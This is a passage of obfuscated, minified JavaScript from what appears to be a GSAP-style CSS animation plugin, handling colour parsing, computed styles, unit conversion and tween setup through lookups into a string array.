t(_x33225[142]);c[_x33225[6]]=o,o[_x33225[1434]]=_x33225[1646],o[_x33225[1647]]=2,o[_x33225[1648]]=0,o[_x33225[1649]]=_x33225[1650],o[_x33225[1651]]=!0,c=_x33225[144],o[_x33225[1652]]={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:_x33225[29]};var u,h,d,p,f,g,m,v,y=/(?:\-|\.|\b)(\d|\.|e\-)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,w=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,T=/opacity *= *([^)]*)/i,C=/opacity:([^;]*)/i,S=/alpha\(opacity *=.+?\)/i,k=/^(rgb|hsl)/,A=/([A-Z])/g,E=/-([a-z])/gi,P=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,$=function(t,e){return e[_x33225[54]]();},D=/(?:Left|Right|Width)/i,O=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,j=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,R=/[\s,\(]/i,N=Math[_x33225[744]]/180,L=180/Math[_x33225[744]],I={},z={style:{}},q=_gsScope[_x33225[97]]||{createElement:function(){return z;}},F=function(t,e){return q[_x33225[1653]]?q[_x33225[1653]](e||_x33225[1654],t):q[_x33225[16]](t);},H=F(_x33225[162]),B=F(_x33225[1032]),W=o[_x33225[1432]]={_specialProps:l},U=(_gsScope[_x33225[1656]]||{})[_x33225[1655]]||_x33225[29],X=function(){var t=U[_x33225[14]](_x33225[1657]),e=F(_x33225[646]);return d=-1!==U[_x33225[14]](_x33225[1658])&&-1===U[_x33225[14]](_x33225[1659])&&(-1===t||parseFloat(U[_x33225[1025]](t+8,2))>3),f=d&&parseFloat(U[_x33225[1025]](U[_x33225[14]](_x33225[1660])+8,2))<6,p=-1!==U[_x33225[14]](_x33225[1661]),(/MSIE ([0-9]{1,}[\.0-9]{0,})/[_x33225[145]](U)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/[_x33225[145]](U))&&(g=parseFloat(RegExp[_x33225[339]])),!!e&&(e[_x33225[147]][_x33225[528]]=_x33225[1662],/^0.55/[_x33225[10]](e[_x33225[147]][_x33225[236]]));}(),Y=function(t){return T[_x33225[10]](_x33225[107]==typeof t?t:(t[_x33225[715]]?t[_x33225[715]][_x33225[108]]:t[_x33225[147]][_x33225[108]])||_x33225[29])?parseFloat(RegExp[_x33225[339]])/100:1;},V=function(t){_gsScope[_x33225[954]]&&console[_x33225[955]](t);},Q=_x33225[29],G=_x33225[29],Z=function(t,e){e=e||H;var i,n,r=e[_x33225[147]];if(void 0!==r[t])return t;for(t=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[1025]](1),i=[_x33225[725],_x33225[726],_x33225[727],_x33225[1663],_x33225[724]],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(G=3===n?_x33225[727]:i[n],Q=_x33225[40]+G[_x33225[69]]()+_x33225[40],G+t):null;},J=q[_x33225[308]]?q[_x33225[308]][_x33225[687]]:function(){},K=o[_x33225[1664]]=function(t,e,i,n,r){var s;return X||_x33225[236]!==e?(!n&&t[_x33225[147]][e]?s=t[_x33225[147]][e]:(i=i||J(t))?s=i[e]||i[_x33225[711]](e)||i[_x33225[711]](e[_x33225[71]](A,_x33225[119])[_x33225[69]]()):t[_x33225[715]]&&(s=t[_x33225[715]][e]),null==r||s&&_x33225[212]!==s&&_x33225[720]!==s&&_x33225[1665]!==s?s:r):Y(t);},tt=W[_x33225[1666]]=function(t,i,n,r,s){if(_x33225[144]===r||!r&&_x33225[1667]!==i)return n;if(_x33225[720]===r||!n)return 0;var a,l,c,u=D[_x33225[10]](i),h=t,d=H[_x33225[147]],p=0>n,f=1===n;if(p&&(n=-n),f&&(n*=100),_x33225[1667]!==i||r)if(_x33225[37]===r&&-1!==i[_x33225[14]](_x33225[222]))a=n/100*(u?t[_x33225[1283]]:t[_x33225[1280]]);else{if(d[_x33225[528]]=_x33225[1668]+K(t,_x33225[914])+_x33225[1669],_x33225[37]!==r&&h[_x33225[19]]&&_x33225[989]!==r[_x33225[38]](0)&&_x33225[1670]!==r)d[u?_x33225[923]:_x33225[922]]=n+r;else{if(h=t[_x33225[194]]||q[_x33225[20]],-1!==K(h,_x33225[210])[_x33225[14]](_x33225[1671])&&(d[_x33225[914]]=_x33225[722]),l=h[_x33225[1672]],c=e[_x33225[1442]][_x33225[1518]],l&&u&&l[_x33225[963]]===c)return l[_x33225[87]]*n/100;d[u?_x33225[87]:_x33225[246]]=n+r;}h[_x33225[19]](H),a=parseFloat(H[u?_x33225[227]:_x33225[228]]),h[_x33225[173]](H),u&&_x33225[37]===r&&o[_x33225[1673]]!==!1&&(l=h[_x33225[1672]]=h[_x33225[1672]]||{},l[_x33225[963]]=c,l[_x33225[87]]=a/n*100),0!==a||s||(a=tt(t,i,n,r,!0));}else l=J(t)[_x33225[1667]],t[_x33225[147]][_x33225[1667]]=n,a=parseFloat(J(t)[_x33225[1667]]),t[_x33225[147]][_x33225[1667]]=l;return f&&(a/=100),p?-a:a;},et=W[_x33225[1674]]=function(t,e,i){if(_x33225[722]!==K(t,_x33225[914],i))return 0;var n=_x33225[527]===e?_x33225[547]:_x33225[544],r=K(t,_x33225[224]+n,i);return t[_x33225[913]+n]-(tt(t,e,parseFloat(r),r[_x33225[71]](x,_x33225[29]))||0);},it=function(t,e){var i,n,r,s={};if(e=e||J(t,null))if(i=e[_x33225[13]])for(;--i>-1;)r=e[i],(-1===r[_x33225[14]](_x33225[1675])||Pt===r)&&(s[r[_x33225[71]](E,$)]=e[_x33225[711]](r));else for(i in e)(-1===i[_x33225[14]](_x33225[1676])||Et===i)&&(s[i]=e[i]);else if(e=t[_x33225[715]]||t[_x33225[147]])for(i in e)_x33225[107]==typeof i&&void 0===s[i]&&(s[i[_x33225[71]](E,$)]=e[i]);return X||(s[_x33225[236]]=Y(t)),n=Bt(t,e,!1),s[_x33225[1602]]=n[_x33225[1602]],s[_x33225[1677]]=n[_x33225[1677]],s[_x33225[1678]]=n[_x33225[1678]],s[_x33225[1679]]=n[_x33225[1679]],s[_x33225[52]]=n[_x33225[52]],s[_x33225[987]]=n[_x33225[987]],Dt&&(s[_x33225[1680]]=n[_x33225[1680]],s[_x33225[1681]]=n[_x33225[1681]],s[_x33225[1682]]=n[_x33225[1682]],s[_x33225[1683]]=n[_x33225[1683]]),s[_x33225[477]]&&delete s[_x33225[477]],s;},nt=function(t,e,i,n,r){var s,o,a,l={},c=t[_x33225[147]];for(o in i)_x33225[528]!==o&&_x33225[13]!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o[_x33225[14]](_x33225[1684])&&(_x33225[102]==typeof s||_x33225[107]==typeof s)&&(l[o]=_x33225[720]!==s||_x33225[527]!==o&&_x33225[397]!==o?_x33225[29]!==s&&_x33225[720]!==s&&_x33225[212]!==s||_x33225[107]!=typeof e[o]||_x33225[29]===e[o][_x33225[71]](b,_x33225[29])?s:0:et(t,o),void 0!==c[o]&&(a=new yt(c,o,c[o],a)));if(n)for(o in n)_x33225[5]!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a};},rt={width:[_x33225[547],_x33225[545]],height:[_x33225[544],_x33225[546]]},st=[_x33225[690],_x33225[692],_x33225[924],_x33225[1685]],ot=function(t,e,i){if(_x33225[1686]===(t[_x33225[155]]+_x33225[29])[_x33225[69]]())return(i||J(t))[e]||0;if(t[_x33225[1687]]&&qt(t))return t[_x33225[1688]]()[e]||0;var n=parseFloat(_x33225[87]===e?t[_x33225[227]]:t[_x33225[228]]),r=rt[e],s=r[_x33225[13]];for(i=i||J(t,null);--s>-1;)n-=parseFloat(K(t,_x33225[225]+r[s],i,!0))||0,n-=parseFloat(K(t,_x33225[222]+r[s]+_x33225[226],i,!0))||0;return n;},at=function(t,e){if(_x33225[1689]===t||_x33225[720]===t||_x33225[1665]===t)return t+_x33225[28];(null==t||_x33225[29]===t)&&(t=_x33225[1690]);var i,n=t[_x33225[137]](_x33225[28]),r=-1!==t[_x33225[14]](_x33225[527])?_x33225[1691]:-1!==t[_x33225[14]](_x33225[1193])?_x33225[1692]:n[0],s=-1!==t[_x33225[14]](_x33225[397])?_x33225[1691]:-1!==t[_x33225[14]](_x33225[1325])?_x33225[1692]:n[1];if(n[_x33225[13]]>3&&!e){for(n=t[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[338]),t=[],i=0;i<n[_x33225[13]];i++)t[_x33225[156]](at(n[i]));return t[_x33225[30]](_x33225[338]);}return null==s?s=_x33225[1693]===r?_x33225[693]:_x33225[32]:_x33225[1693]===s&&(s=_x33225[693]),(_x33225[1693]===r||isNaN(parseFloat(r))&&-1===(r+_x33225[29])[_x33225[14]](_x33225[372]))&&(r=_x33225[693]),t=r+_x33225[28]+s+(n[_x33225[13]]>2?_x33225[28]+n[2]:_x33225[29]),e&&(e[_x33225[1694]]=-1!==r[_x33225[14]](_x33225[37]),e[_x33225[1695]]=-1!==s[_x33225[14]](_x33225[37]),e[_x33225[1696]]=_x33225[372]===r[_x33225[38]](1),e[_x33225[1697]]=_x33225[372]===s[_x33225[38]](1),e[_x33225[1698]]=parseFloat(r[_x33225[71]](b,_x33225[29])),e[_x33225[1699]]=parseFloat(s[_x33225[71]](b,_x33225[29])),e[_x33225[989]]=t),e||t;},lt=function(t,e){return _x33225[99]==typeof t&&(t=t(v,m)),_x33225[107]==typeof t&&_x33225[372]===t[_x33225[38]](1)?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(t[_x33225[1025]](2)):parseFloat(t)-parseFloat(e)||0;},ct=function(t,e){return _x33225[99]==typeof t&&(t=t(v,m)),null==t?e:_x33225[107]==typeof t&&_x33225[372]===t[_x33225[38]](1)?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(t[_x33225[1025]](2))+e:parseFloat(t)||0;},ut=function(t,e,i,n){var r,s,o,a,l,c=0.000001;return _x33225[99]==typeof t&&(t=t(v,m)),null==t?a=e:_x33225[102]==typeof t?a=t:(r=360,s=t[_x33225[137]](_x33225[902]),l=_x33225[372]===t[_x33225[38]](1),o=(l?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(s[0][_x33225[1025]](2)):parseFloat(s[0]))*(-1===t[_x33225[14]](_x33225[1700])?1:L)-(l?0:e),s[_x33225[13]]&&(n&&(n[i]=e+o),-1!==t[_x33225[14]](_x33225[1701])&&(o%=r,o!==o%(r/2)&&(o=0>o?o+r:o-r)),-1!==t[_x33225[14]](_x33225[1702])&&0>o?o=(o+9999999999*r)%r-(o/r|0)*r:-1!==t[_x33225[14]](_x33225[1703])&&o>0&&(o=(o-9999999999*r)%r-(o/r|0)*r)),a=e+o),c>a&&a>-c&&(a=0),a;},ht={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},dt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:0.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+0.5|0;},pt=o[_x33225[1704]]=function(t,e){var i,n,r,s,o,a,l,c,u,h,d;if(t)if(_x33225[102]==typeof t)i=[t>>16,t>>8&255,255&t];else{if(_x33225[338]===t[_x33225[38]](t[_x33225[13]]-1)&&(t=t[_x33225[1025]](0,t[_x33225[13]]-1)),ht[t])i=ht[t];else if(_x33225[42]===t[_x33225[38]](0))4===t[_x33225[13]]&&(n=t[_x33225[38]](1),r=t[_x33225[38]](2),s=t[_x33225[38]](3),t=_x33225[42]+n+n+r+r+s+s),t=parseInt(t[_x33225[1025]](1),16),i=[t>>16,t>>8&255,255&t];else if(_x33225[1705]===t[_x33225[1025]](0,3))if(i=d=t[_x33225[111]](y),e){if(-1!==t[_x33225[14]](_x33225[372]))return t[_x33225[111]](_);}else o=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,r=0.5>=l?l*(a+1):l+a-l*a,n=2*l-r,i[_x33225[13]]>3&&(i[3]=Number(t[3])),i[0]=dt(o+1/3,n,r),i[1]=dt(o,n,r),i[2]=dt(o-1/3,n,r);else i=t[_x33225[111]](y)||ht[_x33225[1706]];i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i[_x33225[13]]>3&&(i[3]=Number(i[3]));}else i=ht[_x33225[1707]];return e&&!d&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,c=Math[_x33225[221]](n,r,s),u=Math[_x33225[1708]](n,r,s),l=(c+u)/2,c===u?o=a=0:(h=c-u,a=l>0.5?h/(2-c-u):h/(c+u),o=c===n?(r-s)/h+(s>r?6:0):c===r?(s-n)/h+2:(n-r)/h+4,o*=60),i[0]=o+0.5|0,i[1]=100*a+0.5|0,i[2]=100*l+0.5|0),i;},ft=function(t,e){var i,n,r,s=t[_x33225[111]](gt)||[],o=0,a=_x33225[29];if(!s[_x33225[13]])return t;for(i=0;i<s[_x33225[13]];i++)n=s[i],r=t[_x33225[1025]](o,t[_x33225[14]](n,o)-o),o+=r[_x33225[13]]+n[_x33225[13]],n=pt(n,e),3===n[_x33225[13]]&&n[_x33225[156]](1),a+=r+(e?_x33225[1709]+n[0]+_x33225[338]+n[1]+_x33225[1710]+n[2]+_x33225[1710]+n[3]:_x33225[1711]+n[_x33225[30]](_x33225[338]))+_x33225[371];return a+t[_x33225[1025]](o);},gt=_x33225[1712];for(c in ht)gt+=_x33225[151]+c+_x33225[1713];gt=new RegExp(gt+_x33225[371],_x33225[1714]),o[_x33225[1715]]=function(t){var e,i=t[0]+_x33225[28]+t[1];gt[_x33225[10]](i)&&(e=-1!==i[_x33225[14]](_x33225[1716])||-1!==i[_x33225[14]](_x33225[1709]),t[0]=ft(t[0],e),t[1]=ft(t[1],e)),gt[_x33225[1717]]=0;},e[_x33225[1718]]||(e[_x33225[1718]]=o[_x33225[1715]]);var mt=function(t,e,i,n){if(null==t)return function(t){return t;};var r,s=e?(t[_x33225[111]](gt)||[_x33225[29]])[0]:_x33225[29],o=t[_x33225[137]](s)[_x33225[30]](_x33225[29])[_x33225[111]](w)||[],a=t[_x33225[1025]](0,t[_x33225[14]](o[0])),l=_x33225[371]===t[_x33225[38]](t[_x33225[13]]-1)?_x33225[371]:_x33225[29],c=-1!==t[_x33225[14]](_x33225[28])?_x33225[28]:_x33225[338],u=o[_x33225[13]],h=u>0?o[0][_x33225[71]](y,_x33225[29]):_x33225[29];return u?r=e?function(t){var e,d,p,f;if(_x33225[102]==typeof t)t+=h;else if(n&&M[_x33225[10]](t)){for(f=t[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),p=0;p<f[_x33225[13]];p++)f[p]=r(f[p]);return f[_x33225[30]](_x33225[338]);}if(e=(t[_x33225[111]](gt)||[s])[0],d=t[_x33225[137]](e)[_x33225[30]](_x33225[29])[_x33225[111]](w)||[],p=d[_x33225[13]],u>p--)for(;++p<u;)d[p]=i?d[(p-1)/2|0]:o[p];return a+d[_x33225[30]](c)+c+e+l+(-1!==t[_x33225[14]](_x33225[1719])?_x33225[1720]:_x33225[29]);}:function(t){var e,s,d;if(_x33225[102]==typeof t)t+=h;else if(n&&M[_x33225[10]](t)){for(s=t[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),d=0;d<s[_x33225[13]];d++)s[d]=r(s[d]);return s[_x33225[30]](_x33225[338]);}if(e=t[_x33225[111]](w)||[],d=e[_x33225[13]],u>d--)for(;++d<u;)e[d]=i?e[(d-1)/2|0]:o[d];return a+e[_x33225[30]](c)+l;}:function(t){return t;};},vt=function(t){return t=t[_x33225[137]](_x33225[338]),function(e,i,n,r,s,o,a){var l,c=(i+_x33225[29])[_x33225[137]](_x33225[28]);for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return r[_x33225[803]](e,a,s,o);};},yt=(W[_x33225[1633]]=function(t){this[_x33225[1589]][_x33225[1637]](t);for(var e,i,n,r,s,o=this[_x33225[76]],a=o[_x33225[279]],l=o[_x33225[1721]],c=0.000001;l;)e=a[l[_x33225[989]]],l[_x33225[980]]?e=Math[_x33225[57]](e):c>e&&e>-c&&(e=0),l[_x33225[558]][l[_x33225[986]]]=e,l=l[_x33225[1463]];if(o[_x33225[1599]]&&(o[_x33225[1599]][_x33225[1602]]=o[_x33225[1722]]?o[_x33225[1722]](a[_x33225[1602]],this[_x33225[558]]):a[_x33225[1602]]),1===t||0===t)for(l=o[_x33225[1721]],s=1===t?_x33225[59]:_x33225[50];l;){if(i=l[_x33225[558]],i[_x33225[17]]){if(1===i[_x33225[17]]){for(r=i[_x33225[1723]]+i[_x33225[47]]+i[_x33225[1724]],n=1;n<i[_x33225[983]];n++)r+=i[_x33225[1725]+n]+i[_x33225[1726]+(n+1)];i[s]=r;}}else i[s]=i[_x33225[47]]+i[_x33225[1723]];l=l[_x33225[1463]];}},function(t,e,i,n,r){this[_x33225[558]]=t,this[_x33225[986]]=e,this[_x33225[989]]=i,this[_x33225[980]]=r,n&&(n[_x33225[1557]]=this,this[_x33225[1463]]=n);}),_t=(W[_x33225[1632]]=function(t,e,i,n,r,s){var o,a,l,c,u,h=n,d={},p={},f=i[_x33225[1638]],g=I;for(i[_x33225[1638]]=null,I=e,n=u=i[_x33225[803]](t,e,n,r),I=g,s&&(i[_x33225[1638]]=f,h&&(h[_x33225[1557]]=null,h[_x33225[1557]]&&(h[_x33225[1557]][_x33225[1463]]=null)));n&&n!==h;){if(n[_x33225[17]]<=1&&(a=n[_x33225[986]],p[a]=n[_x33225[47]]+n[_x33225[48]],d[a]=n[_x33225[47]],s||(c=new yt(n,_x33225[47],a,c,n[_x33225[980]]),n[_x33225[48]]=0),1===n[_x33225[17]]))for(o=n[_x33225[983]];--o>0;)l=_x33225[1725]+o,a=n[_x33225[986]]+_x33225[902]+l,p[a]=n[_x33225[76]][l],d[a]=n[l],s||(c=new yt(n,l,a,c,n[_x33225[1727]][l]));n=n[_x33225[1463]];}return{proxy:d,end:p,firstMPT:c,pt:u};},W[_x33225[1634]]=function(t,e,n,r,o,a,l,c,u,h,d){this[_x33225[558]]=t,this[_x33225[986]]=e,this[_x33225[47]]=n,this[_x33225[48]]=r,this[_x33225[981]]=l||e,t instanceof _t||s[_x33225[156]](this[_x33225[981]]),this[_x33225[980]]=c,this[_x33225[17]]=a||0,u&&(this[_x33225[1728]]=u,i=!0),this[_x33225[50]]=void 0===h?n:h,this[_x33225[59]]=void 0===d?n+r:d,o&&(this[_x33225[1463]]=o,o[_x33225[1557]]=this);}),wt=function(t,e,i,n,r,s){var o=new _t(t,e,i,n-i,r,-1,s);return o[_x33225[50]]=i,o[_x33225[59]]=o[_x33225[1723]]=n,o;},bt=o[_x33225[1729]]=function(t,e,i,n,r,s,a,l,c,h){i=i||s||_x33225[29],_x33225[99]==typeof n&&(n=n(v,m)),a=new _t(t,e,0,0,a,h?2:1,null,!1,l,i,n),n+=_x33225[29],r&&gt[_x33225[10]](n+i)&&(n=[i,n],o[_x33225[1715]](n),i=n[0],n=n[1]);var d,p,f,g,w,b,x,T,C,S,k,A,E,P=i[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[28]),$=n[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[28]),D=P[_x33225[13]],O=u!==!1;for((-1!==n[_x33225[14]](_x33225[338])||-1!==i[_x33225[14]](_x33225[338]))&&(P=P[_x33225[30]](_x33225[28])[_x33225[71]](M,_x33225[865])[_x33225[137]](_x33225[28]),$=$[_x33225[30]](_x33225[28])[_x33225[71]](M,_x33225[865])[_x33225[137]](_x33225[28]),D=P[_x33225[13]]),D!==$[_x33225[13]]&&(P=(s||_x33225[29])[_x33225[137]](_x33225[28]),D=P[_x33225[13]]),a[_x33225[1589]]=c,a[_x33225[1637]]=h,gt[_x33225[1717]]=0,d=0;D>d;d++)if(g=P[d],w=$[d],T=parseFloat(g),T||0===T)a[_x33225[1730]](_x33225[29],T,lt(w,T),w[_x33225[71]](_,_x33225[29]),O&&-1!==w[_x33225[14]](_x33225[144]),!0);else if(r&&gt[_x33225[10]](g))A=w[_x33225[14]](_x33225[371])+1,A=_x33225[371]+(A?w[_x33225[1025]](A):_x33225[29]),E=-1!==w[_x33225[14]](_x33225[1705])&&X,S=w,g=pt(g,E),w=pt(w,E),C=g[_x33225[13]]+w[_x33225[13]]>6,C&&!X&&0===w[3]?(a[_x33225[1726]+a[_x33225[983]]]+=a[_x33225[983]]?_x33225[1731]:_x33225[1706],a[_x33225[59]]=a[_x33225[59]][_x33225[137]]($[d])[_x33225[30]](_x33225[1706])):(X||(C=!1),E?a[_x33225[1730]](S[_x33225[1025]](0,S[_x33225[14]](_x33225[1705]))+(C?_x33225[1709]:_x33225[1716]),g[0],lt(w[0],g[0]),_x33225[338],!1,!0)[_x33225[1730]](_x33225[29],g[1],lt(w[1],g[1]),_x33225[1710],!1)[_x33225[1730]](_x33225[29],g[2],lt(w[2],g[2]),C?_x33225[1710]:_x33225[37]+A,!1):a[_x33225[1730]](S[_x33225[1025]](0,S[_x33225[14]](_x33225[1732]))+(C?_x33225[1711]:_x33225[1733]),g[0],w[0]-g[0],_x33225[338],!0,!0)[_x33225[1730]](_x33225[29],g[1],w[1]-g[1],_x33225[338],!0)[_x33225[1730]](_x33225[29],g[2],w[2]-g[2],C?_x33225[338]:A,!0),C&&(g=g[_x33225[13]]<4?1:g[3],a[_x33225[1730]](_x33225[29],g,(w[_x33225[13]]<4?1:w[3])-g,A,!1))),gt[_x33225[1717]]=0;else if(b=g[_x33225[111]](y)){if(x=w[_x33225[111]](_),!x||x[_x33225[13]]!==b[_x33225[13]])return a;for(f=0,p=0;p<b[_x33225[13]];p++)k=b[p],S=g[_x33225[14]](k,f),a[_x33225[1730]](g[_x33225[1025]](f,S-f),Number(k),lt(x[p],k),_x33225[29],O&&_x33225[144]===g[_x33225[1025]](S+k[_x33225[13]],2),0===p),f=S+k[_x33225[13]];a[_x33225[1726]+a[_x33225[983]]]+=g[_x33225[1025]](f);}else a[_x33225[1726]+a[_x33225[983]]]+=a[_x33225[983]]||a[_x33225[1726]+a[_x33225[983]]]?_x33225[28]+w:w;if(-1!==n[_x33225[14]](_x33225[372])&&a[_x33225[76]]){for(A=a[_x33225[1723]]+a[_x33225[76]][_x33225[47]],d=1;d<a[_x33225[983]];d++)A+=a[_x33225[1726]+d]+a[_x33225[76]][_x33225[1725]+d];a[_x33225[59]]=A+a[_x33225[1726]+d];}return a[_x33225[983]]||(a[_x33225[17]]=-1,a[_x33225[1723]]=a[_x33225[59]]),a[_x33225[1734]]||a;},xt=9;for(c=_t[_x33225[233]],c[_x33225[983]]=c[_x33225[1728]]=0;--xt>0;)c[_x33225[1725]+xt]=0,c[_x33225[1726]+xt]=_x33225[29];c[_x33225[1723]]=_x33225[29],c[_x33225[1463]]=c[_x33225[1557]]=c[_x33225[1734]]=c[_x33225[76]]=c[_x33225[1589]]=c[_x33225[1637]]=c[_x33225[1727]]=null,c[_x33225[1730]]=function(t,e,i,n,r,s){var o=this,a=o[_x33225[983]];return o[_x33225[1726]+a]+=s&&(a||o[_x33225[1726]+a])?_x33225[28]+t:t||_x33225[29],i||0===a||o[_x33225[1589]]?(o[_x33225[983]]++,o[_x33225[17]]=o[_x33225[1637]]?2:1,o[_x33225[1726]+o[_x33225[983]]]=n||_x33225[29],a>0?(o[_x33225[76]][_x33225[1725]+a]=e+i,o[_x33225[1727]][_x33225[1725]+a]=r,o[_x33225[1725]+a]=e,o[_x33225[1589]]||(o[_x33225[1734]]=new _t(o,_x33225[1725]+a,e,i,o[_x33225[1734]]||o,0,o[_x33225[981]],r,o[_x33225[1728]]),o[_x33225[1734]][_x33225[1723]]=0),o):(o[_x33225[76]]={s:e+i},o[_x33225[1727]]={},o[_x33225[47]]=e,o[_x33225[48]]=i,o[_x33225[980]]=r,o)):(o[_x33225[1726]+a]+=e+(n||_x33225[29]),o);};var Tt=function(t,e){e=e||{},this[_x33225[986]]=e[_x33225[1735]]?Z(t)||t:t,l[t]=l[this[_x33225[986]]]=this,this[_x33225[1736]]=e[_x33225[1737]]||mt(e[_x33225[203]],e[_x33225[1738]],e[_x33225[1739]],e[_x33225[1740]]),e[_x33225[1741]]&&(this[_x33225[803]]=e[_x33225[1741]]),this[_x33225[1742]]=e[_x33225[1738]],this[_x33225[1740]]=e[_x33225[1740]],this[_x33225[1743]]=e[_x33225[1743]],this[_x33225[1744]]=e[_x33225[203]],this[_x33225[1728]]=e[_x33225[1745]]||0;},Ct=W[_x33225[1635]]=function(t,e,i){_x33225[95]!=typeof e&&(e={parser:i});var n,r,s=t[_x33225[137]](_x33225[338]),o=e[_x33225[203]];for(i=i||[o],n=0;n<s[_x33225[13]];n++)e[_x33225[1735]]=0===n&&e[_x33225[1735]],e[_x33225[203]]=i[n]||o,r=new Tt(s[n],e);},St=W[_x33225[1746]]=function(t){if(!l[t]){var e=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[1025]](1)+_x33225[1747];Ct(t,{parser:function(t,i,n,r,s,o,c){var u=a[_x33225[1750]][_x33225[1749]][_x33225[1748]][e];return u?(u[_x33225[1630]](),l[n][_x33225[803]](t,i,n,r,s,o,c)):(V(_x33225[1751]+e+_x33225[1752]),s);}});}};c=Tt[_x33225[233]],c[_x33225[1729]]=function(t,e,i,n,r,s){var o,a,l,c,u,h,d=this[_x33225[1743]];if(this[_x33225[1740]]&&(M[_x33225[10]](i)||M[_x33225[10]](e)?(a=e[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),l=i[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151])):d&&(a=[e],l=[i])),l){for(c=l[_x33225[13]]>a[_x33225[13]]?l[_x33225[13]]:a[_x33225[13]],o=0;c>o;o++)e=a[o]=a[o]||this[_x33225[1744]],i=l[o]=l[o]||this[_x33225[1744]],d&&(u=e[_x33225[14]](d),h=i[_x33225[14]](d),u!==h&&(-1===h?a[o]=a[o][_x33225[137]](d)[_x33225[30]](_x33225[29]):-1===u&&(a[o]+=_x33225[28]+d)));e=a[_x33225[30]](_x33225[865]),i=l[_x33225[30]](_x33225[865]);}return bt(t,this[_x33225[986]],e,i,this[_x33225[1742]],this[_x33225[1744]],n,this[_x33225[1728]],r,s);},c[_x33225[803]]=function(t,e,i,n,s,o,a){return this[_x33225[1729]](t[_x33225[147]],this[_x33225[1736]](K(t,this[_x33225[986]],r,!1,this[_x33225[1744]])),this[_x33225[1736]](e),s,o);},o[_x33225[1753]]=function(t,e,i){Ct(t,{parser:function(t,n,r,s,o,a,l){var c=new _t(t,r,0,0,o,2,r,!1,i);return c[_x33225[1589]]=a,c[_x33225[1637]]=e(t,n,s[_x33225[1642]],r),c;},priority:i});},o[_x33225[1754]]=!0;var kt,At=_x33225[1755][_x33225[137]](_x33225[338]),Et=Z(_x33225[1756]),Pt=Q+_x33225[1756],$t=Z(_x33225[1757]),Dt=null!==Z(_x33225[1758]),Ot=W[_x33225[1676]]=function(){this[_x33225[1758]]=parseFloat(o[_x33225[1648]])||0,this[_x33225[1759]]=!(o[_x33225[1760]]===!1||!Dt)&&(o[_x33225[1760]]||_x33225[720]);},jt=_gsScope[_x33225[1343]],Mt=function(t,e,i){var n,r=q[_x33225[1653]](_x33225[1761],t),s=/([a-z])([A-Z])/g;for(n in i)r[_x33225[1762]](null,n[_x33225[71]](s,_x33225[1763])[_x33225[69]](),i[n]);return e[_x33225[19]](r),r;},Rt=q[_x33225[214]]||{},Nt=function(){var t,e,i,n=g||/Android/i[_x33225[10]](U)&&!_gsScope[_x33225[1764]];return q[_x33225[1653]]&&!n&&(t=Mt(_x33225[1686],Rt),e=Mt(_x33225[1765],t,{width:100,height:50,x:100}),i=e[_x33225[739]]()[_x33225[87]],e[_x33225[147]][$t]=_x33225[1766],e[_x33225[147]][Et]=_x33225[1767],n=i===e[_x33225[739]]()[_x33225[87]]&&!(p&&Dt),Rt[_x33225[173]](t)),n;}(),Lt=function(t,e,i,n,r,s){var a,l,c,u,h,d,p,f,g,m,v,y,_,w,b=t[_x33225[1640]],x=Ht(t,!0);b&&(_=b[_x33225[1768]],w=b[_x33225[1769]]),(!n||(a=n[_x33225[137]](_x33225[28]))[_x33225[13]]<2)&&(p=t[_x33225[1688]](),0===p[_x33225[52]]&&0===p[_x33225[987]]&&p[_x33225[87]]+p[_x33225[246]]===0&&(p={x:parseFloat(t[_x33225[1770]](_x33225[52])?t[_x33225[120]](_x33225[52]):t[_x33225[1770]](_x33225[1771])?t[_x33225[120]](_x33225[1771]):0)||0,y:parseFloat(t[_x33225[1770]](_x33225[987])?t[_x33225[120]](_x33225[987]):t[_x33225[1770]](_x33225[1772])?t[_x33225[120]](_x33225[1772]):0)||0,width:0,height:0}),e=at(e)[_x33225[137]](_x33225[28]),a=[(-1!==e[0][_x33225[14]](_x33225[37])?parseFloat(e[0])/100*p[_x33225[87]]:parseFloat(e[0]))+p[_x33225[52]],(-1!==e[1][_x33225[14]]